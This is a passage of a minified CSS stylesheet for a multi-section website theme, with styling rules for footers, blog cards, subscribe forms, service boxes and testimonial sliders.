center;transform-origin: left center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;-webkit-transform: scaleX(0);transform: scaleX(0);}.footer-six__links__list__item li a:hover {color: #fff;}.footer-six__links__list__item li a:hover::after {-webkit-transform-origin: right center;transform-origin: right center;-webkit-transform: scaleX(1);transform: scaleX(1);}.footer-six__copyright {background-color: #172f3e;text-align: center;padding-top: 35px;padding-bottom: 35px;}.footer-six__copyright p {margin: 0;color: #91aab9;font-size: 14px;font-weight: bold;}.footer-six__newsletter__form {margin-top: -16px;position: relative;}.footer-six__newsletter__form button[type=submit] {position: absolute;background-color: rgba(255, 255, 255, 0);font-size: 18px;color: #91aab9;position: absolute;top: 0;right: 0;}.footer-six__newsletter__form input[type=text], .footer-six__newsletter__form input[type=email], .footer-six__newsletter__form input[type=phone] {display: block;width: 100%;border-bottom: 5px solid rgba(255, 255, 255, 0.1);background-color: rgba(0, 0, 0, 0);color: #91aab9;padding-bottom: 10px;}.footer-six__newsletter__form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.footer-six__newsletter__form :-ms-input-placeholder {opacity: 1;color: inherit;}.footer-six__newsletter__form ::-ms-input-placeholder {opacity: 1;color: inherit;}.footer-six__newsletter__form ::placeholder {opacity: 1;color: inherit;}.footer-six__newsletter__form p {margin: 0;color: #91aab9;font-size: 16px;font-weight: 400;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 20px;}.footer-six__newsletter__form p a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-left: 5px;}.footer-six__newsletter__form p a:hover {color: #fff;}.footer-six__newsletter__form p::before {content: '\f00c';font-family: "Font Awesome 5 Free";font-weight: 900;border: 1px solid rgba(255, 255, 255, 0.1);width: 16px;height: 16px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;border-radius: 50%;color: #fff;font-size: 10px;margin-right: 10px;}.video-six {background-color: var(--thm-base);position: relative;}.video-six__parallax {position: absolute;top: 0;left: 0;right: 0;bottom: 0;opacity: 0.1;}.video-six__parallax div {background-color: var(--thm-base);}.video-six__parallax img {mix-blend-mode: luminosity;}.video-six__inner {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;position: relative;padding-top: 90px;padding-bottom: 100px;}@media (min-width: 1200px) {.video-six__inner {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;text-align: left;padding-top: 110px;padding-bottom: 120px;}}.video-six__title {margin: 0;color: #fff;font-size: 40px;font-weight: bold;}@media (min-width: 1200px) {.video-six__title {font-size: 50px;max-width: 651px;}}.video-six__video {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 30px;}@media (min-width: 1200px) {.video-six__video {margin-top: 0;}}.video-six__video__text {font-family: 'reeyregular';font-size: 30px;color: #ffffff;margin: 0;line-height: 1;}.video-six__btn {width: 111px;height: 111px;background-color: var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;color: #fff;font-size: 24px;border-radius: 50%;margin-left: 30px;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.video-six__btn:hover {background-color: #fff;color: var(--thm-base);}.video-six__btn .ripple, .video-six__btn .ripple:before, .video-six__btn .ripple:after {position: absolute;top: 50%;left: 50%;width: 100%;height: 100%;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.video-six__btn .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.video-six__btn .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.map-six iframe {height: 553px;}.blog-six {padding-bottom: 70px;padding-top: 100px;}@media (min-width: 1200px) {.blog-six {padding-bottom: 90px;padding-top: 120px;}}.blog-six__item {position: relative;margin-bottom: 30px;}.blog-six__image {background-color: var(--thm-black);}.blog-six__image img {width: 100%;opacity: 1;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-six__item:hover .blog-six__image img {opacity: 0.8;}.blog-six__content {padding-left: 40px;padding-right: 40px;background-color: #fff;-webkit-box-shadow: 0px 20px 60px 0px rgba(23, 39, 54, 0.07);box-shadow: 0px 20px 60px 0px rgba(23, 39, 54, 0.07);padding-top: 20px;padding-bottom: 44px;position: relative;}.blog-six__content::after {content: '';width: 100%;height: 2px;background-color: var(--thm-base);position: absolute;bottom: 0;left: 0;-webkit-transform-origin: right center;transform-origin: right center;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.blog-six__item:hover .blog-six__content::after {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: left center;transform-origin: left center;}.blog-six__text {font-size: 18px;line-height: 34px;color: var(--thm-text);margin: 0;margin-top: 27px;}.blog-six__title {margin: 0;color: var(--thm-black);font-size: 24px;line-height: 34px;font-weight: bold;}.blog-six__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-six__title a:hover {color: var(--thm-base);}.blog-six__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 6px;}.blog-six__meta a {font-size: 14px;font-weight: bold;color: var(--thm-text);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-six__meta a+a {margin-left: 10px;}.blog-six__meta a i {font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;color: var(--thm-base);margin-right: 4px;}.blog-six__meta a:hover {color: var(--thm-base);}.blog-six__meta a:hover i {color: var(--thm-black);}.sponsor-six {border-bottom: 1px solid #e2e7ea;padding-bottom: 120px;padding-top: 120px;}.sponsor-six img {opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.sponsor-six img:hover {opacity: 0.6;}.about-six {background-color: #edf1f3;position: relative;padding-top: 100px;padding-bottom: 100px;}@media (min-width: 992px) {.about-six {padding-bottom: 150px;padding-top: 120px;}}@media (min-width: 1200px) {.about-six {padding-bottom: 235px;}}.about-six__curv svg {width: 100%;position: absolute;bottom: 0;left: 0;-webkit-transform: rotate(-180deg);transform: rotate(-180deg);z-index: 10;color: #fff;}@media (min-width: 1200px) {.about-six__content {margin-right: -30px;}}.about-six__text {font-size: 18px;line-height: 2em;}.about-six__image {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;margin-top: 30px;margin-bottom: 30px;}@media (min-width: 1200px) {.about-six__image {margin: 0;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}}.about-six__box {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;background-color: #fff;padding: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-top: 30px;}@media (min-width: 992px) {.about-six__box {padding: 30px;}}@media (min-width: 1200px) {.about-six__box {padding: 40px;margin-top: 60px;}}.about-six__box:hover {background-color: var(--thm-base);}.about-six__box__title {color: var(--thm-black);margin: 0;font-size: 20px;line-height: 1.5em;font-weight: bold;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.about-six__box:hover .about-six__box__title {color: #fff;}.about-six__box__icon {width: 63px;height: 63px;border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;background-color: var(--thm-base);text-align: center;-ms-flex-negative: 0;flex-shrink: 0;margin-right: 20px;font-size: 32px;color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.about-six__box:hover .about-six__box__icon {background-color: #fff;color: var(--thm-base);}.about-seven {padding-top: 120px;padding-bottom: 120px;}.about-seven__images {display: inline-block;position: relative;margin-bottom: 60px;}@media (min-width: 992px) {.about-seven__images {margin-bottom: 0;}}.about-seven__images::before {content: '';width: 88%;height: 88%;background-color: var(--thm-base);border-radius: 50%;position: absolute;top: 0;left: -40px;}.about-seven__images img {border-radius: 50%;max-width: 100%;position: relative;}.about-seven__images img:nth-of-type(2) {position: absolute;bottom: -60px;right: 50px;}.about-seven .sec-title-six {margin-bottom: 0;}.about-seven__summery {font-size: 18px;line-height: 1.88em;color: var(--thm-text);margin: 0;margin-top: 45px;margin-bottom: 27px;}.about-seven__title {font-size: 24px;line-height: 1.2em;margin: 0;color: var(--thm-base);font-weight: 700;margin-bottom: 40px;}.about-seven__list {margin: 0;margin-bottom: 54px;}.about-seven__list li {position: relative;font-size: 18px;font-weight: bold;color: var(--thm-black);padding-left: 35px;}.about-seven__list li>i {font-size: 20px;color: var(--thm-base);position: absolute;top: 10px;left: 0;}.about-seven__list li+li {margin-top: 4px;}.funfact-six {padding-top: 100px;padding-bottom: 70px;background-color: var(--thm-black);}@media (min-width: 992px) {.funfact-six {padding-top: 120px;padding-bottom: 90px;}}.funfact-six__item {margin-bottom: 30px;text-align: center;position: relative;}.funfact-six__item::after {display: none;content: '';height: 158px;width: 1px;background-color: #fff;opacity: 0.1;position: absolute;top: 50%;right: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%);}@media (min-width: 768px) {.funfact-six__item::after {display: block;}}.funfact-six [class*=col-]:nth-of-type(2n) .funfact-six__item::after {display: none;}@media (min-width: 992px) {.funfact-six [class*=col-]:nth-of-type(2n) .funfact-six__item::after {display: block;}}@media (min-width: 1200px) {.funfact-six [class*=col-]:last-child .funfact-six__item::after {display: none;}}.funfact-six__icon {font-size: 64px;color: #fff;line-height: 1;}.funfact-six__count {margin: 0;color: #fff;font-size: 40px;line-height: 1;margin-top: 25px;margin-bottom: 12px;}.funfact-six__text {margin: 0;font-size: 14px;font-weight: bold;color: #91aab9;line-height: 1;}.project-six {padding-top: 100px;}@media (min-width: 1200px) {.project-six {padding-top: 120px;}}.project-six .auto-container {max-width: 100%;padding-left: 2px;padding-right: 2px;padding-bottom: 2px;}@media (min-width: 1200px) {.project-six .auto-container {padding-left: 0;padding-right: 0;}}.project-six__item img {width: 100%;}.project-six__content {margin: 40px;position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;padding: 50px;-webkit-transform: translateY(-50%) translateZ(500px);transform: translateY(-50%) translateZ(500px);opacity: 0;visibility: hidden;-webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease;transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;-webkit-transform-origin: bottom center;transform-origin: bottom center;}.project-six__content::before {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: var(--thm-base);opacity: 0.9;}.project-six__item:hover .project-six__content {opacity: 1;visibility: visible;-webkit-transform-origin: top center;transform-origin: top center;-webkit-transform: translateY(0) translateZ(0);transform: translateY(0) translateZ(0);}.project-six__category {position: relative;font-size: 15px;font-weight: bold;color: #fff;margin: 0;line-height: 1;}.project-six__title {margin: 0;line-height: 1;font-size: 28px;font-weight: bold;color: #fff;margin-top: 15px;}.project-six__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.subscribe-one {padding-top: 90px;padding-bottom: 90px;border-bottom: 1px solid #e2e7ea;}@media (min-width: 1200px) {.subscribe-one {padding-top: 110px;padding-bottom: 110px;}}.subscribe-one__title {margin: 0;color: var(--thm-black);font-size: 40px;line-height: 1.2em;font-weight: bold;margin-bottom: 40px;}@media (min-width: 1200px) {.subscribe-one__title {font-size: 50px;margin-bottom: 0px;}}.subscribe-one__validate {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 21px;}.subscribe-one__validate::before {content: '';width: 20px;height: 20px;border: 2px solid #e2e7ea;display: block;margin-right: 10px;}@media (min-width: 1200px) {.subscribe-one__validate {margin-left: 70px;}}.subscribe-one__form {position: relative;}@media (min-width: 1200px) {.subscribe-one__form {padding-left: 70px;}}.subscribe-one__form input[type=text], .subscribe-one__form input[type=email], .subscribe-one__form input[type=phone] {width: 100%;font-size: 16px;color: var(--thm-text);background-color: rgba(0, 0, 0, 0);border-bottom: 2px solid #e2e7ea;padding-bottom: 15px;}.subscribe-one__form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.subscribe-one__form :-ms-input-placeholder {opacity: 1;color: inherit;}.subscribe-one__form ::-ms-input-placeholder {opacity: 1;color: inherit;}.subscribe-one__form ::placeholder {opacity: 1;color: inherit;}.subscribe-one__form button[type=submit] {font-size: 18px;position: absolute;top: 50%;right: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%);background-color: transparent;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.subscribe-one__form button[type=submit]:hover {color: var(--thm-black);}.service-six {background-color: #edf1f3;position: relative;padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.service-six {padding-bottom: 120px;padding-top: 120px;}}@media (min-width: 1200px) {.service-six {padding-bottom: 205px;}}.service-six__curv svg {width: 100%;position: absolute;bottom: -1px;left: 0;-webkit-transform: rotate(-180deg);transform: rotate(-180deg);z-index: 10;color: #fff;}.service-six__item {margin-bottom: 30px;}.service-six__content {position: relative;background-color: #fff;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);padding: 45px 50px;}.service-six__content::before {content: '';width: 100%;height: 3px;background-color: var(--thm-base);position: absolute;bottom: 0;left: 0;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;-webkit-transform-origin: left center;transform-origin: left center;}.service-six__item:hover .service-six__content::before {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: right center;transform-origin: right center;}.service-six__icon {width: 102px;height: 102px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;background-color: #fff;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);-webkit-transition: all 500ms ease;transition: all 500ms ease;position: absolute;top: -63px;right: 30px;z-index: 10;}.service-six__icon i {font-size: 60px;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-six__item:hover .service-six__icon {background-color: var(--thm-base);}.service-six__item:hover .service-six__icon i {color: #fff;}.service-six__title {margin: 0;color: var(--thm-black);font-size: 22px;font-weight: bold;margin-bottom: 35px;}.service-six__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-six__title a:hover {color: var(--thm-base);}.service-six__text {font-size: 18px;color: var(--thm-text);line-height: 2em;margin: 0;}.footer-seven {background-color: var(--thm-black);background-position: center center;padding-top: 100px;padding-bottom: 60px;}@media (min-width: 1200px) {.footer-seven {padding-bottom: 90px;}}.footer-seven__widget {margin-bottom: 30px;}@media (min-width: 1200px) {.footer-seven__widget {margin-bottom: 0;}}.footer-seven__about__text {margin: 0;font-size: 16px;line-height: 1.875em;color: #a7a4b3;margin-top: 20px;}.footer-seven__about__text a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;line-height: 40px;}.footer-seven__about__text a:hover {color: #fff;}.footer-seven__title {margin: 0;font-size: 18px;font-weight: bold;color: #fff;margin-bottom: 25px;}.footer-seven__links__list li+li {margin-top: 6px;}.footer-seven__links__list li a {color: #a7a4b3;font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.footer-seven__links__list li a::before {content: '';width: 100%;height: 1px;background-color: #fff;position: absolute;bottom: 0;left: 0;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.footer-seven__links__list li a:hover {color: #fff;}.footer-seven__links__list li a:hover::before {-webkit-transform-origin: right center;transform-origin: right center;-webkit-transform: scaleX(1);transform: scaleX(1);}@media (min-width: 992px) {.footer-seven [class*=col-]:last-child {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.footer-seven [class*=col-]:last-child .footer-seven__social {margin-top: -50px;}}.footer-seven__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.footer-seven__social a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: 40px;height: 40px;background-color: #201e28;font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;color: #fff;border-radius: 50%;}@media (min-width: 992px) {.footer-seven__social a {width: 56px;height: 56px;font-size: 18px;}}.footer-seven__social a+a {margin-left: 10px;}.footer-seven__social a:hover {background-color: #fff;color: var(--thm-black);}.footer-seven__copyright {background-color: #201e28;padding: 39px 0;}.footer-seven__copyright p {margin: 0;font-size: 16px;color: #a7a4b3;}.footer-eight {padding-top: 75px;padding-bottom: 60px;background-color: var(--thm-black);}@media (min-width: 1200px) {.footer-eight {padding-top: 95px;padding-bottom: 80px;}}.footer-eight__title {margin: 0;font-size: 16px;font-weight: bold;color: #fff;margin-bottom: 15px;}@media (min-width: 1200px) {.footer-eight__title {margin-bottom: 39px;}}.footer-eight__widget {margin-bottom: 20px;}.footer-eight__widget p {margin: 0;font-size: 14px;font-weight: 500;color: #acb5cb;line-height: 2.14;}.footer-eight__widget p a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-eight__widget p a:hover {color: #fff;}.footer-eight__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 20px;}@media (min-width: 1200px) {.footer-eight__social {margin-top: 30px;}}.footer-eight__social a {color: #acb5cb;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-eight__social a+a {margin-left: 25px;}.footer-eight__social a:hover {color: var(--thm-base);}.footer-eight__copyright {background-color: #112350;}.footer-eight__copyright .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;text-align: center;padding-top: 20px;padding-bottom: 20px;}@media (min-width: 992px) {.footer-eight__copyright .auto-container {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding-top: 35px;padding-bottom: 35px;}}.footer-eight__copyright p {font-size: 14px;font-weight: 500;color: #acb5cb;margin: 0;margin-top: 5px;}.footer-nine {padding-top: 80px;padding-bottom: 40px;background-color: var(--thm-black);}@media (min-width: 1200px) {.footer-nine .row {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}@media (min-width: 1200px) {.footer-nine {padding-top: 0;padding-bottom: 0;}}.footer-nine__widget {margin-bottom: 30px;}@media (min-width: 1200px) {.footer-nine__widget {margin-bottom: 0;}}.footer-nine__widget__title {margin: 0;color: #fff;font-size: 24px;text-transform: uppercase;font-weight: 500;line-height: 1;margin-bottom: 20px;}@media (min-width: 1200px) {.footer-nine__widget__title {margin-bottom: 30px;}}.footer-nine__subscribe__text {margin: 0;font-size: 16px;color: #999b9f;line-height: 2.25;max-width: 302px;margin-bottom: 20px;}.footer-nine__subscribe form {position: relative;max-width: 300px;width: 100%;}.footer-nine__subscribe form input[type=text], .footer-nine__subscribe form input[type=email], .footer-nine__subscribe form input[type=phone] {background-color: #1c1e22;width: 100%;display: block;height: 70px;border-radius: 8px;color: #999b9f;font-size: 14px;padding-left: 30px;font-family: var(--thm-b-font);}.footer-nine__subscribe form button[type=submit] {background-color: rgba(0, 0, 0, 0);color: var(--thm-base);font-size: 16px;padding: 0;border: none;outline: none;position: absolute;top: 50%;right: 30px;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.footer-nine__subscribe form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.footer-nine__subscribe form :-ms-input-placeholder {opacity: 1;color: inherit;}.footer-nine__subscribe form ::-ms-input-placeholder {opacity: 1;color: inherit;}.footer-nine__subscribe form ::placeholder {opacity: 1;color: inherit;}.footer-nine__links {margin-bottom: 0;}@media (min-width: 1200px) {.footer-nine__links {border-left: 1px solid rgba(255, 255, 255, 0.07);border-right: 1px solid rgba(255, 255, 255, 0.07);margin-left: -10px;padding-left: 90px;padding-right: 15px;margin-right: -15px;padding-top: 140px;padding-bottom: 110px;}}.footer-nine__links__list {margin: 0;margin-bottom: 20px;}@media (min-width: 1200px) {.footer-nine__links__list {margin-bottom: 0;}}.footer-nine__links__list li a {color: #999b9f;font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.footer-nine__links__list li a::before {content: '';width: 100%;height: 1px;background-color: #fff;position: absolute;bottom: 0;left: 0;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: right center;transform-origin: right center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.footer-nine__links__list li a:hover {color: #fff;}.footer-nine__links__list li a:hover::before {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: left center;transform-origin: left center;}@media (min-width: 1200px) {.footer-nine__contact {padding-left: 75px;}}.footer-nine__contact__text {margin: 0;font-size: 16px;line-height: 1.875;color: #999b9f;max-width: 193px;margin-bottom: 10px;}@media (min-width: 1200px) {.footer-nine__contact__text {margin-bottom: 20px;}}.footer-nine__contact__list {margin-bottom: 0;}.footer-nine__contact__list li {position: relative;padding-left: 28px;color: #fff;font-size: 16px;}.footer-nine__contact__list li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-nine__contact__list li a:hover {opacity: 0.8;}.footer-nine__contact__list li i {color: var(--thm-base);font-size: 15px;position: absolute;top: 0;left: 0;}.footer-nine__bottom {background-color: #1c1e22;}.footer-nine__bottom .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding-top: 20px;padding-bottom: 20px;}@media (min-width: 992px) {.footer-nine__bottom .auto-container {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding-top: 26px;padding-bottom: 26px;}}.footer-nine__copyright {margin: 0;font-size: 16px;color: #999b9f;}.footer-nine__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-top: 20px;}@media (min-width: 992px) {.footer-nine__social {margin-top: 0;}}.footer-nine__social a {width: 44px;height: 44px;background-color: #000000;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;color: #999b9f;font-size: 16px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-nine__social a:hover {background-color: #fff;color: var(--thm-black);}.footer-nine__social a+a {margin-left: 10px;}.subscribe-two {background-color: #ff9a61;padding-top: 100px;padding-bottom: 100px;background-repeat: no-repeat;background-position: top right;position: relative;}@media (min-width: 1200px) {.subscribe-two {padding-top: 120px;padding-bottom: 120px;}}.subscribe-two__shape {position: absolute;bottom: 55px;left: 150px;width: 154px;height: 92px;background-repeat: no-repeat;}@media (min-width: 1200px) {.subscribe-two .row {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.subscribe-two__title {margin: 0;color: #fff;font-size: 40px;letter-spacing: -0.04em;}@media (min-width: 1200px) {.subscribe-two__title {font-size: 50px;max-width: 505px;}}.subscribe-two__title span {font-weight: bold;}.subscribe-two__form {position: relative;margin-top: 50px;}@media (min-width: 992px) {.subscribe-two__form {margin-top: 0;}}.subscribe-two__form input[type=text], .subscribe-two__form input[type=email], .subscribe-two__form input[type=phone] {display: block;width: 100%;border-radius: 5px;background-color: #fff;color: var(--thm-text);font-size: 16px;padding-left: 30px;padding-right: 30px;height: 91px;}.subscribe-two__form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.subscribe-two__form :-ms-input-placeholder {opacity: 1;color: inherit;}.subscribe-two__form ::-ms-input-placeholder {opacity: 1;color: inherit;}.subscribe-two__form ::placeholder {opacity: 1;color: inherit;}.subscribe-two__form button[type=submit] {height: 61px;width: 61px;background-color: var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;color: #fff;font-size: 22px;border-radius: 50%;position: absolute;top: calc(50% - 30.5px);right: 10px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.subscribe-two__form button[type=submit]:hover {background-color: var(--thm-base);color: #fff;}.blog-seven {padding-top: 90px;padding-bottom: 70px;}@media (min-width: 992px) {.blog-seven {padding-top: 110px;padding-bottom: 90px;}}.blog-seven__item {margin-bottom: 30px;}.blog-seven__image {overflow: hidden;border-top-left-radius: 5px;border-top-right-radius: 5px;}.blog-seven__image img {width: 100%;}.blog-seven__content {position: relative;border: 1px solid #f0eae4;border-top: 0;border-bottom: 0;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;padding-bottom: 40px;padding-top: 20px;padding-left: 40px;padding-right: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-seven__content::after {content: '';background-color: #f0eae4;width: 100%;height: 11px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;position: absolute;bottom: 0;left: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-seven__item:hover .blog-seven__content {border-color: #ff9a61;}.blog-seven__item:hover .blog-seven__content::after {background-color: #ff9a61;}.blog-seven__title {margin: 0;color: var(--thm-black);font-size: 24px;font-weight: 500;line-height: 1.5em;}.blog-seven__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-seven__title a:hover {color: inherit;}.blog-seven__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.blog-seven__meta a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: var(--thm-text);font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-seven__meta a:not(:last-child)::after {content: '/';margin-left: 10px;margin-right: 10px;}.blog-seven__meta a i {color: var(--thm-base);font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-right: 4px;}.blog-seven__meta a:hover {color: var(--thm-base);}.blog-seven__meta a:hover i {color: var(--thm-black);}.blog-seven__date {position: absolute;left: 40px;bottom: 100%;background-color: #fff;padding-left: 20px;padding-right: 20px;color: var(--thm-text);font-size: 12px;z-index: 10;border-top-left-radius: 5px;border-top-right-radius: 5px;}.testimonials-seven {background-color: #f8f4f0;padding-top: 100px;padding-bottom: 100px;padding-left: 15px;padding-right: 15px;position: relative;}@media (min-width: 1200px) {.testimonials-seven {padding-top: 120px;padding-bottom: 120px;}}@media (min-width: 1400px) {.testimonials-seven {padding-top: 120px;padding-bottom: 210px;}}.testimonials-seven .sec-title-seven {text-align: center;}@media (min-width: 1400px) {.testimonials-seven .sec-title-seven {text-align: left;max-width: 366px;margin-bottom: 0;margin-top: -10px;}}.testimonials-seven__nav {display: none;}@media (min-width: 1400px) {.testimonials-seven__nav {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 40px;}}.testimonials-seven__nav 